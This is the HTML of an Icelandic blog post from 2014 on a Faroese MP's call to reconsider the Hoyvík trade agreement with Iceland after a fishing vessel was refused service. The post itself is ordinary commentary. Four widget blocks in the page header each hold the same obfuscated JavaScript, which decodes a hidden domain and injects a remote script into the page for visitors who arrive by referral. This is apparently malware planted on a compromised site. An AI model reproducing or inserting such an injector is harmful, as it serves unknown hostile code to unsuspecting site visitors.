			.main-navigation ul li a, .main-navigation ul li .sub-arrow, .super-menu .toggle-mobile-menu,.toggle-mobile-menu:before, .mobile-menu-active .smenu-hide { color: ; }
			#smobile-menu.show .main-navigation ul ul.children.active, #smobile-menu.show .main-navigation ul ul.sub-menu.active, #smobile-menu.show .main-navigation ul li, .smenu-hide.toggle-mobile-menu.menu-toggle, #smobile-menu.show .main-navigation ul li, .primary-menu ul li ul.children li, .primary-menu ul li ul.sub-menu li, .primary-menu .pmenu, .super-menu { border-color: ; border-bottom-color: ; }
			#secondary .widget h3, #secondary .widget h3 a, #secondary .widget h4, #secondary .widget h1, #secondary .widget h2, #secondary .widget h5, #secondary .widget h6 { color: ; }
			#secondary .widget a, #secondary a, #secondary .widget li a , #secondary span.sub-arrow{ color: ; }
			#secondary, #secondary .widget, #secondary .widget p, #secondary .widget li, .widget time.rpwe-time.published { color: ; }
			#secondary .swidgets-wrap, .featured-sidebar .search-field { border-color: ; }
			.site-info, .footer-column-three input.search-submit, .footer-column-three p, .footer-column-three li, .footer-column-three td, .footer-column-three th, .footer-column-three caption { color: ; }
			.footer-column-three h3, .footer-column-three h4, .footer-column-three h5, .footer-column-three h6, .footer-column-three h1, .footer-column-three h2, .footer-column-three h4, .footer-column-three h3 a { color: ; }
			.footer-column-three a, .footer-column-three li a, .footer-column-three .widget a, .footer-column-three .sub-arrow { color: ; }
			.footer-column-three h3:after { background: ; }
			.site-info, .widget ul li, .footer-column-three input.search-field, .footer-column-three input.search-submit { border-color: ; }
			.site-footer { background-color: ; }
			.archive .page-header h1, .blogposts-list h2 a, .blogposts-list h2 a:hover, .blogposts-list h2 a:active, .search-results h1.page-title { color: ; }
			.blogposts-list .post-data-text, .blogposts-list .post-data-text a{ color: ; }
			.blogposts-list p { color: ; }
			.page-numbers li a, .blogposts-list .blogpost-button, span.page-numbers.dots, .page-numbers.current, .page-numbers li a:hover { color: ; }
			.archive .page-header h1, .search-results h1.page-title, .blogposts-list.fbox, span.page-numbers.dots, .page-numbers li a, .page-numbers.current { border-color: ; }
			.blogposts-list .post-data-divider { background: ; }
			.page .comments-area .comment-author, .page .comments-area .comment-author a, .page .comments-area .comments-title, .page .content-area h1, .page .content-area h2, .page .content-area h3, .page .content-area h4, .page .content-area h5, .page .content-area h6, .page .content-area th, .single  .comments-area .comment-author, .single .comments-area .comment-author a, .single .comments-area .comments-title, .single .content-area h1, .single .content-area h2, .single .content-area h3, .single .content-area h4, .single .content-area h5, .single .content-area h6, .single .content-area th, .search-no-results h1, .error404 h1 { color: ; }
			.single .post-data-text, .page .post-data-text, .page .post-data-text a, .single .post-data-text a, .comments-area .comment-meta .comment-metadata a { color: ; }
			.page .content-area p, .page article, .page .content-area table, .page .content-area dd, .page .content-area dt, .page .content-area address, .page .content-area .entry-content, .page .content-area li, .page .content-area ol, .single .content-area p, .single article, .single .content-area table, .single .content-area dd, .single .content-area dt, .single .content-area address, .single .entry-content, .single .content-area li, .single .content-area ol, .search-no-results .page-content p { color: ; }
			.single .entry-content a, .page .entry-content a, .comment-content a, .comments-area .reply a, .logged-in-as a, .comments-area .comment-respond a { color: ; }
			.comments-area p.form-submit input { background: ; }
			.error404 .page-content p, .error404 input.search-submit, .search-no-results input.search-submit { color: ; }
			.page .comments-area, .page article.fbox, .page article tr, .page .comments-area ol.comment-list ol.children li, .page .comments-area ol.comment-list .comment, .single .comments-area, .single article.fbox, .single article tr, .comments-area ol.comment-list ol.children li, .comments-area ol.comment-list .comment, .error404 main#main, .error404 .search-form label, .search-no-results .search-form label, .error404 input.search-submit, .search-no-results input.search-submit, .error404 main#main, .search-no-results section.fbox.no-results.not-found{ border-color: ; }
			.single .post-data-divider, .page .post-data-divider { background: ; }
			.single .comments-area p.form-submit input, .page .comments-area p.form-submit input { color: ; }
			.bottom-header-wrapper { padding-top: px; }
			.bottom-header-wrapper { padding-bottom: px; }
			.bottom-header-wrapper { background: ; }
			.bottom-header-wrapper *{ color: ; }
			.header-widget a, .header-widget li a, .header-widget i.fa { color: ; }
			.header-widget, .header-widget p, .header-widget li, .header-widget .textwidget { color: ; }
			.header-widget .widget-title, .header-widget h1, .header-widget h3, .header-widget h2, .header-widget h4, .header-widget h5, .header-widget h6{ color: ; }
			.header-widget.swidgets-wrap, .header-widget ul li, .header-widget .search-field { border-color: ; }
			.header-widgets-wrapper .swidgets-wrap{ background: ; }
			.primary-menu .pmenu, .super-menu, #smobile-menu, .primary-menu ul li ul.children, .primary-menu ul li ul.sub-menu { background-color: ; }
			#secondary .swidgets-wrap{ background: ; }
			#secondary .swidget { border-color: ; }
			.archive article.fbox, .search-results article.fbox, .blog article.fbox { background: ; }
			.comments-area, .single article.fbox, .page article.fbox { background: ; }
		</style>
		<style type="text/css">
	.sheader .content-wrap .header-bg {
		background: url(https://jack-daniels.is/wp-content/uploads/2017/06/cropped-keli-i-Son-mynd-G.Thor_-2.jpg);
		background-size: cover;
	}

	.site-title a,
	.site-description {
		color: #ffffff;
	}

	
	https://jack-daniels.is/wp-content/uploads/2017/06/cropped-keli-i-Son-mynd-G.Thor_-2.jpg"
			.site-title a,
		.site-description {
			color: #ffffff;
		}
	</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://jack-daniels.is/wp-content/uploads/2016/08/beðið-dauðans.jpg"); background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://jack-daniels.is/wp-content/uploads/2021/02/cropped-default-32x32.png" sizes="32x32" />
<link rel="icon" href="https://jack-daniels.is/wp-content/uploads/2021/02/cropped-default-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://jack-daniels.is/wp-content/uploads/2021/02/cropped-default-180x180.png" />
<meta name="msapplication-TileImage" content="https://jack-daniels.is/wp-content/uploads/2021/02/cropped-default-270x270.png" />
	<link rel='stylesheet' id='basecss-css' href='https://jack-daniels.is/wp-content/plugins/eu-cookie-law/css/style.css?ver=6.9' type='text/css' media='all' />
</head>

	<body class="wp-singular post-template-default single single-post postid-1227 single-format-standard custom-background wp-theme-newspaperly wp-child-theme-daily-newspaper header-image comment-hidden">
		
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		
		<div id="page" class="site">
			<header id="masthead" class="sheader site-header clearfix">
				<div class="content-wrap">

					<!-- Header background color and image is added to class below -->
					<div class="header-bg">
													<div class="site-branding">
																
								<!-- If you are viewing the a sub page, make the title a paragraph -->
								<p class="site-title"><a href="https://jack-daniels.is/" rel="home">Jack H. Daniels</a></p>
																<p class="site-description">Svarthol Hugans</p>
								
						</div>
																	<!-- Widget banner placement -->
						<div class="banner-widget-wrapper">
							<section id="block-10" class="banner-widget widget swidgets-wrap widget_block widget_search"><form role="search" method="get" action="https://jack-daniels.is/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="Sláðu inn leitarorð" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="custom_html-112" class="widget_text banner-widget widget swidgets-wrap widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>						</div>
									</div>
			</div>

			<!-- Navigation below these lines, move it up if you want it above the header -->
			<nav id="primary-site-navigation" class="primary-menu main-navigation clearfix">
				<a href="#" id="pull" class="smenu-hide toggle-mobile-menu menu-toggle" aria-controls="secondary-menu" aria-expanded="false">Menu</a>
				<div class="content-wrap text-center">
					<div class="center-main-menu">
						<div class="menu-adalvalmynd-container"><ul id="primary-menu" class="pmenu"><li id="menu-item-1143" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1143"><a href="http://jack-daniels.is">Forsíða</a></li>
<li id="menu-item-769" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-769"><a href="https://jack-daniels.is/hlekkjasafn/">Hlekkjasafn</a>
<ul class="sub-menu">
	<li id="menu-item-2059" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2059"><a href="https://jack-daniels.is/eldri-kannanir/">Eldri kannanir</a></li>
	<li id="menu-item-774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-774"><a href="https://jack-daniels.is/hlekkjasafn/frettamidlar/">Fréttamiðlar</a>
	<ul class="sub-menu">
		<li id="menu-item-776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-776"><a href="https://jack-daniels.is/hlekkjasafn/frettamidlar/innlendir/">Innlendir</a></li>
		<li id="menu-item-775" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-775"><a href="https://jack-daniels.is/hlekkjasafn/frettamidlar/erlendir/">Erlendir</a></li>
	</ul>
</li>
	<li id="menu-item-770" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-770"><a href="https://jack-daniels.is/hlekkjasafn/solusidur/">Sölusíður</a></li>
	<li id="menu-item-773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-773"><a href="https://jack-daniels.is/hlekkjasafn/taeknisidur/">Tæknisíður</a></li>
	<li id="menu-item-772" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-772"><a href="https://jack-daniels.is/hlekkjasafn/blogg/">Blogg</a></li>
	<li id="menu-item-771" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-771"><a href="https://jack-daniels.is/hlekkjasafn/ferdalog/">Ferðalög</a></li>
</ul>
</li>
<li id="menu-item-768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-768"><a rel="privacy-policy" href="https://jack-daniels.is/um-siduna/">Um síðuna</a></li>
<li id="menu-item-764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-764"><a href="https://jack-daniels.is/myndir/">Myndir</a>
<ul class="sub-menu">
	<li id="menu-item-1890" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1890"><a href="https://jack-daniels.is/myndir/framkvaemdir-i-hesthusi/">Framkvæmdir í hesthúsi</a></li>
	<li id="menu-item-1905" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1905"><a href="https://jack-daniels.is/erlendar-kassakvittanir/">Erlendar kassakvittanir</a></li>
	<li id="menu-item-766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-766"><a href="https://jack-daniels.is/myndir/minning-um-svein-inga-hrafnkelsson/">Minning um Svein Inga Hrafnkelsson</a></li>
</ul>
</li>
<li id="menu-item-3057" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3057"><a href="http://jack-daniels.is/#hafa-samband">Hafa samband</a></li>
<li id="menu-item-777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-777"><a href="https://jack-daniels.is/hafa-samband/">Hafa samband</a></li>
<li id="menu-item-4815" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4815"><a target="_blank" href="https://straumar.skandall.is/">Fréttaveitan</a></li>
</ul></div>					</div>
				</div>
			</nav>
			<div class="content-wrap">
				<div class="super-menu clearfix">
					<div class="super-menu-inner">
						<a href="#" id="pull" class="toggle-mobile-menu menu-toggle" aria-controls="secondary-menu" aria-expanded="false">Menu</a>
					</div>
				</div>
			</div>
			<div id="mobile-menu-overlay"></div>
			<!-- Navigation above these lines, move it up if you want it above the header -->
		</header>

		<div class="content-wrap">


			<!-- Upper widgets -->
			<div class="header-widgets-wrapper">
									<div class="header-widgets-three header-widgets-left">
						<section id="custom_html-117" class="widget_text header-widget widget swidgets-wrap widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>					</div>
				
									<div class="header-widgets-three header-widgets-middle">
						<section id="custom_html-118" class="widget_text header-widget widget swidgets-wrap widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>					</div>
				
									<div class="header-widgets-three header-widgets-right">
						<section id="custom_html-119" class="widget_text header-widget widget swidgets-wrap widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>				
					</div>
							</div>

		</div>

		<div id="content" class="site-content clearfix">
			<div class="content-wrap">
				<div class="content-wrap-bg">

	<div id="primary" class="featured-content content-area">
		<main id="main" class="site-main">

		
<article id="post-1227" class="posts-entry fbox post-1227 post type-post status-publish format-standard has-post-thumbnail hentry category-sidferdi category-stjornmal">
				<div class="featured-thumbnail">
			<img width="470" height="265" src="https://jack-daniels.is/wp-content/uploads/2014/08/Janus_Rein.jpg" class="attachment-newspaperly-slider size-newspaperly-slider wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://jack-daniels.is/wp-content/uploads/2014/08/Janus_Rein.jpg 470w, https://jack-daniels.is/wp-content/uploads/2014/08/Janus_Rein-300x169.jpg 300w" sizes="(max-width: 470px) 100vw, 470px" />		</div>
		<header class="entry-header">
		<h1 class="entry-title">Færeyingar íhuga að segja upp Hoyvíkur sáttmálanum</h1>		<div class="entry-meta">
			<div class="blog-data-wrapper">
				<div class="post-data-divider"></div>
				<div class="post-data-positioning">
					<div class="post-data-text">
						Posted on 30. ágúst 2014					</div>
				</div>
			</div>
		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<figure id="attachment_1228" aria-describedby="caption-attachment-1228" style="width: 150px" class="wp-caption alignleft"><a href="https://jack-daniels.is/wp-content/uploads/2014/08/Janus_Rein.jpg" rel="attachment wp-att-1228"><img decoding="async" class="size-thumbnail wp-image-1228" src="https://jack-daniels.is/wp-content/uploads/2014/08/Janus_Rein-150x150.jpg" alt="Janus Rein þingmaður Fólkþingsflokksins í Færeyjum." width="150" height="150" /></a><figcaption id="caption-attachment-1228" class="wp-caption-text">Janus Rein þingmaður Fólkþingsflokksins í Færeyjum.</figcaption></figure>
<p>Janus Rein, þingmaður Færeyska Fólkatingsflokkinn, skrifar grein á Vágaportalin í dag þar sem hann fer hörðum orðum um framkomu íslenskra stjórnvalda vegna skipsins Næraberg sem kom til hafnar í Reykjavík með bilaða vél á dögunum.<br />
Janus bendir á í pistli sínum að það sé óþolandi að íslensk stjórnvöld skuli setja samstarfssamning sem er í gangi milli Íslendinga og Færeyinga í uppnám með svo skítlegri framkomu sem þeir hafa haft í frami og segir að réttast væri að láta hart mæta hörðu og segja upp Hoyvíkur sáttmálanum sem hefur verið í gildi milli þjóðana síðan 31. ágúst 2005 en tók gildi 1. nov 2006.</p>
<p>Í sáttmálanum, 1. og 3. grein er fjallað um jafnræði með þjóðunum og að þær myndi eitt efnahagssvæði.  Þar er einnig tekið fram að jafnræði ríki um vörur og þjónustu:</p>
<blockquote><p><strong>1. gr.<br />
Markmið.</strong></p>
<p>Markmiðið með þessum samningi er að mynda eitt efnahagssvæði á yfirráðasvæðum Íslands og Færeyja þar sem mismunun á grundvelli ríkisfangs, staðfestustaðar eða upprunastaðar vöru er bönnuð innan efnislegs gildissviðs þessa samnings.</p>
<p><strong>3. gr.<br />
Efnislegt gildissvið.</strong></p>
<p>Ef annað er ekki tekið fram í samningnum tekur hann til:<br />
a) vöruviðskipta;<br />
b) þjónustuviðskipta;<br />
c) frjálsrar farar fólks og búseturéttar;<br />
d) fjármagnsflutninga og fjárfestinga;<br />
e) staðfesturéttar;<br />
f) samkeppni, ríkiseinkasölu, ríkisaðstoðar og opinberra innkaupa;<br />
g) samvinnu á öðrum sviðum, eins og kveðið er á um í 7. gr.</p></blockquote>
<p>Sáttmálan má finna í heild sinni með því að <a href="http://www.utanrikisraduneyti.is/samningar/friverslunarsamningar/nr/3337" target="_blank">smella hér.</a></p>
<p>Jan fjallar um þetta og fleira sem tengist samningnum og segir að oft hafi komið upp tilfelli þar sem staðið hafi yfir stríð milli íslenskra yfirvalda og Færeyinga vegna atriða í samningnum sem íslenskir embættismenn hafi ítrekað hunsað þegar kemur að innflutnigi á vörum frá Færeyjum.</p>
<p>Nú hafi hins vegar steininn tekið úr þegar íslensk yfirvöld neita að þjónusta skipið eða láta það fá vistir og olíu eins og samningurinn kveður á um vegna lagaákvæðis sem sett var á  síðastliðið haust vegna veiða Færeyinga úr makrílstofninum við Grænland.</p>
<p>Jan bendir einnig á að um 10 íslensk fiskiskip stundi veiðar á sama stað og Næraberg var við veiðar og úr saman makrílstofninum.  Hann bendir á að það séu íslenskir stjórnmálamennn og embættismenn sem standi að reglugerðinni og lagabreytingunni ásamt framfylgni hennar en ekki hinn almenni borgari á Íslandi.  Það að framfylgja reglunni með þessum hætti er nánast stríðsyfirlýsing gagnvart Hoyvíkursáttmálanum og alveg spurning hvort það sé ekki tími til að endurskoða hann í ljósi framkomu Íslenskra embættismanna við Færeyskt fiskiskip í neyð.</p>
<p>&#8222;Ég veit ekki hvort ég á að hlæja eða gráta yfir þessu&#8220;.  Segir Jan.</p>
<blockquote><p><strong>Aftur ein orrusta</strong><br />
Seinasta dømið er, um eitt føroyskt fiskiskip sum ikki slapp í íslendska havn at fremja tað, sum skip nú einaferð fara í havn at fremja; m.a. taka olju og proviant eins og at landa. Skipið slapp so til endans í havn, men bert tí at tað hevði maskinbrek, og var í eini minni neyðstøðu. Men olju, proviant og landing; nei, ongar veitingar. Hetta hóast at skipið fiskar á júst sama hátt og á sama stað og av somu kvotu, sum eini 10 íslendsk skip gera. Tey í Íslandi krógva seg í løtuni aftanfyri eina íslendska kunngerð. Men mint verður á, at tað altso eru íslendskir politikarar og íslendsk embætisfólk, sum gera íslendsku kunngerðirnar. Í mínum hugaheimi er hetta undir alt lágmark, beinleiðis í stríð við Hoyvíkssáttmálan, og nærum láturligt. Eg veit ikki, um eg skal gráta ella flenna.</p></blockquote>
<p>Greinina alla má <a href="http://www.vp.fo/pages/posts/janus-rein-hart-i-moti-hordum-vid-islandi-45182.php" target="_blank">lesa á Vágaportalin, VP.fo</a></p>
<p>Í ljósi þess sem hefur komið fram, bæði í íslenskum og Færeyskum fjölmiðlum síðustu daga hlýtur maður að spyrja sig þeirrar spurningar hvort íslensk stjórnvöld séu yfirleitt starfi sínu vaxin?<br />
Það líður varla sá dagur að það gerist ekki eitthvað á alþjóðlegum vettvangi sem sýna og sanna að ráðamenn á íslandi eru með öllu ófærir að sinna sínum lagalegu skyldum og valda starfi sínu ekki á nokkurn hátt en gera sig ítrekað að fíflum á alþjóðavettvangi eða fá heilu þjóðirnar upp á móti okkur.</p>
<p>Nýjasta dæmið er þetta með Næraberg og þessar fáránlegu reglugerðir sem enginn hefur farið eftir fyrr en akkúrat núna.<br />
Maður hreinlega spyr sig hversu lágt er hægt að lúta og heimskulega haga sér?</p>
<p>Maður hreinlega skammast sín fyrir þjóðerni sitt vegna svona háttarlags.</p>
<div class="fb-background-color">
			  <div 
			  	class = "fb-comments" 
			  	data-href = "https://jack-daniels.is/faereyingar-ihuga-ad-segja-upp-hoyvikur-sattmalanum/"
			  	data-numposts = "10"
			  	data-lazy = "true"
				data-colorscheme = "light"
				data-order-by = "reverse_time"
				data-mobile=true>
			  </div></div>
		  <style>
		    .fb-background-color {
				background: #ffffff !important;
			}
			.fb_iframe_widget_fluid_desktop iframe {
			    width: 500px !important;
			}
		  </style>
		  <!-- Facebook Comments Plugin for WordPress: http://peadig.com/wordpress-plugins/facebook-comments/ --><h3>Umsagnir</h3><p><fb:comments-count href=https://jack-daniels.is/faereyingar-ihuga-ad-segja-upp-hoyvikur-sattmalanum/></fb:comments-count> Umsagnir  eru á ábyrgð þeirra sem þær skrifa</p><div class="fb-comments" data-href="https://jack-daniels.is/faereyingar-ihuga-ad-segja-upp-hoyvikur-sattmalanum/" data-numposts="5" data-width="75%" data-colorscheme="light"></div>
			</div><!-- .entry-content -->
</article><!-- #post-1227 -->

		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="featured-sidebar widget-area">
	<section id="buymeacoffee_widget-3" class="fbox swidgets-wrap widget buymeacoffee_widget">        <div>
        <style>
            .bmc-btn {
                min-width: 210px;
                color: #ffffff !important;
                background-color: #ff813f !important;
                height: 60px;
                border-radius: 12px;
                font-size: 28px !important;
                font-weight: Normal;
                border: none;
                padding: 0px 24px;
                line-height: 27px;
                text-decoration: none !important;
                display: inline-flex !important;
                align-items: center;
                font-family: Cookie !important;
                -webkit-box-sizing: border-box !important;
                box-sizing: border-box !important;
                text-align: left !important;
            }

            .bmc-btn-text {
                margin-left: 8px;
                display: inline;
                line-height: 0;
            }

            .bmc-btn svg {
                height: 32px !important;
                margin-bottom: 0px !important;
                box-shadow: none !important;
                border: none !important;
                vertical-align: middle !important;
                transform: scale(0.9);
            }

            @media (max-width: 1200px) {
                .bmc-btn {
                    font-size: 24px !important;
                }
                .bmc-btn svg {
                    height: 28px !important;
                }

            }
            .bmc-button img {
                box-shadow: none !important;
                vertical-align:
                        middle !important;
            }

            .bmc-button {
                display:
                        inline-block !important;
            padding:0px 10px  !important;
                color:
                #ffffff !important;
                background-color:
                #ff813f !important;
                border-radius: 3px !important;
                border: 1px solid transparent !important;
            font-size: 28px !important;
                box-shadow: 0px 1px 2px rgba(190, 190, 190, 0.5) !important;
                -webkit-box-shadow: 0px 1px 2px 2px rgba(190, 190, 190, 0.5) !important;
                -webkit-transition: 0.3s all linear !important;
                transition: 0.3s all linear !important;
                margin: 0 auto !important;
                font-family: "Cookie"
                !important;
            }

            .bmc-button: hover,
            .bmc-button: active,
            .bmc-button: focus {
                -webkit-box-shadow: 0 4px 16px 0 rgba(190, 190, 190, .45) !important;
                box-shadow: 0 4px 16px 0 rgba(190, 190, 190, .45) !important;
                opacity: 0.85 !important;
                color:
                #ffffff !important;
            }
        </style>
        <div style="padding-bottom: 10px; text-align:right !important">Kaffikaupastyrkur</div>
        <link href="https://fonts.googleapis.com/css?family=Cookie" rel="stylesheet">
                <p style="text-align:right !important; padding-bottom: 10px;">
            <a class="bmc-btn" target="_blank" href="https://www.buymeacoffee.com/skandall"><svg id="coffee-logo-border" viewBox="0 0 884 1279" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M791.109 297.518L790.231 297.002L788.201 296.383C789.018 297.072 790.04 297.472 791.109 297.518Z" fill="#0D0C22"></path>
                <path d="M803.896 388.891L802.916 389.166L803.896 388.891Z" fill="#0D0C22"></path>
                <path d="M791.484 297.377C791.359 297.361 791.237 297.332 791.118 297.29C791.111 297.371 791.111 297.453 791.118 297.534C791.252 297.516 791.379 297.462 791.484 297.377Z" fill="#0D0C22"></path>
                <path d="M791.113 297.529H791.244V297.447L791.113 297.529Z" fill="#0D0C22"></path>
                <path d="M803.111 388.726L804.591 387.883L805.142 387.573L805.641 387.04C804.702 387.444 803.846 388.016 803.111 388.726Z" fill="#0D0C22"></path>
                <path d="M793.669 299.515L792.223 298.138L791.243 297.605C791.77 298.535 792.641 299.221 793.669 299.515Z" fill="#0D0C22"></path>
                <path d="M430.019 1186.18C428.864 1186.68 427.852 1187.46 427.076 1188.45L427.988 1187.87C428.608 1187.3 429.485 1186.63 430.019 1186.18Z" fill="#0D0C22"></path>
                <path d="M641.187 1144.63C641.187 1143.33 640.551 1143.57 640.705 1148.21C640.705 1147.84 640.86 1147.46 640.929 1147.1C641.015 1146.27 641.084 1145.46 641.187 1144.63Z" fill="#0D0C22"></path>
                <path d="M619.284 1186.18C618.129 1186.68 617.118 1187.46 616.342 1188.45L617.254 1187.87C617.873 1187.3 618.751 1186.63 619.284 1186.18Z" fill="#0D0C22"></path>
                <path d="M281.304 1196.06C280.427 1195.3 279.354 1194.8 278.207 1194.61C279.136 1195.06 280.065 1195.51 280.684 1195.85L281.304 1196.06Z" fill="#0D0C22"></path>
                <path d="M247.841 1164.01C247.704 1162.66 247.288 1161.35 246.619 1160.16C247.093 1161.39 247.489 1162.66 247.806 1163.94L247.841 1164.01Z" fill="#0D0C22"></path>
                <path class="logo-coffee" d="M472.623 590.836C426.682 610.503 374.546 632.802 306.976 632.802C278.71 632.746 250.58 628.868 223.353 621.274L270.086 1101.08C271.74 1121.13 280.876 1139.83 295.679 1153.46C310.482 1167.09 329.87 1174.65 349.992 1174.65C349.992 1174.65 416.254 1178.09 438.365 1178.09C462.161 1178.09 533.516 1174.65 533.516 1174.65C553.636 1174.65 573.019 1167.08 587.819 1153.45C602.619 1139.82 611.752 1121.13 613.406 1101.08L663.459 570.876C641.091 563.237 618.516 558.161 593.068 558.161C549.054 558.144 513.591 573.303 472.623 590.836Z" fill="#FFDD00"></path>
                <path d="M78.6885 386.132L79.4799 386.872L79.9962 387.182C79.5987 386.787 79.1603 386.435 78.6885 386.132Z" fill="#0D0C22"></path>
                <path class="logo-outline" d="M879.567 341.849L872.53 306.352C866.215 274.503 851.882 244.409 819.19 232.898C808.711 229.215 796.821 227.633 788.786 220.01C780.751 212.388 778.376 200.55 776.518 189.572C773.076 169.423 769.842 149.257 766.314 129.143C763.269 111.85 760.86 92.4243 752.928 76.56C742.604 55.2584 721.182 42.8009 699.88 34.559C688.965 30.4844 677.826 27.0375 666.517 24.2352C613.297 10.1947 557.342 5.03277 502.591 2.09047C436.875 -1.53577 370.983 -0.443234 305.422 5.35968C256.625 9.79894 205.229 15.1674 158.858 32.0469C141.91 38.224 124.445 45.6399 111.558 58.7341C95.7448 74.8221 90.5829 99.7026 102.128 119.765C110.336 134.012 124.239 144.078 138.985 150.737C158.192 159.317 178.251 165.846 198.829 170.215C256.126 182.879 315.471 187.851 374.007 189.968C438.887 192.586 503.87 190.464 568.44 183.618C584.408 181.863 600.347 179.758 616.257 177.304C634.995 174.43 647.022 149.928 641.499 132.859C634.891 112.453 617.134 104.538 597.055 107.618C594.095 108.082 591.153 108.512 588.193 108.942L586.06 109.252C579.257 110.113 572.455 110.915 565.653 111.661C551.601 113.175 537.515 114.414 523.394 115.378C491.768 117.58 460.057 118.595 428.363 118.647C397.219 118.647 366.058 117.769 334.983 115.722C320.805 114.793 306.661 113.611 292.552 112.177C286.134 111.506 279.733 110.801 273.333 110.009L267.241 109.235L265.917 109.046L259.602 108.134C246.697 106.189 233.792 103.953 221.025 101.251C219.737 100.965 218.584 100.249 217.758 99.2193C216.932 98.1901 216.482 96.9099 216.482 95.5903C216.482 94.2706 216.932 92.9904 217.758 91.9612C218.584 90.9319 219.737 90.2152 221.025 89.9293H221.266C232.33 87.5721 243.479 85.5589 254.663 83.8038C258.392 83.2188 262.131 82.6453 265.882 82.0832H265.985C272.988 81.6186 280.026 80.3625 286.994 79.5366C347.624 73.2301 408.614 71.0801 469.538 73.1014C499.115 73.9618 528.676 75.6996 558.116 78.6935C564.448 79.3474 570.746 80.0357 577.043 80.8099C579.452 81.1025 581.878 81.4465 584.305 81.7391L589.191 82.4445C603.438 84.5667 617.61 87.1419 631.708 90.1703C652.597 94.7128 679.422 96.1925 688.713 119.077C691.673 126.338 693.015 134.408 694.649 142.03L696.732 151.752C696.786 151.926 696.826 152.105 696.852 152.285C701.773 175.227 706.7 198.169 711.632 221.111C711.994 